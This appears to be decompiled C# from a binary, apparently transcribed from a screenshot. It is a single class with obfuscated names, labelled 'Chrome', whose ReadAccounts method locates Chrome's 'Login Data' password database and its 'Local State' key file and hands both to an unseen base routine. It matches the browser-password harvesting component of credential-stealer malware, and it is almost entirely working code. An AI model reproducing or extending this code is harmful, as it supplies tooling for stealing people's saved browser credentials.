 GClass17 × ArgumentNullException
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 // Token: 0x02000024 RID: 36
6 public class GClass17 : GClass15
7 {
8 // Token: 0x17000015 RID: 21
9 // (get) Token: 0x06000089 RID: 137 RVA: 0x00018DA7 File Offset: 0x00016FA7
10 public override string ApplicationName
11 {
12 get
13 {
14 return "Chrome";
15 }
16 }
17
18 // Token: 0x0600008A RID: 138 RVA: 0x000501B4 File Offset: 0x0004E3B4
19 public override IEnumerable<Class13> ReadAccounts()
20 {
21 IEnumerable<Class13> result;
22 try
23 {
24 string filePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Google\\Chrome\\User Data\\Default\\Login Data");
25 string localStatePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Google\\Chrome\\User Data\\Local State");
26 result = base.method_0(filePath, localStatePath);
27 }
28 catch (Exception)
29 {
30 result = new List<Class13>();
31 }
32 return result;
33 }
34 }
35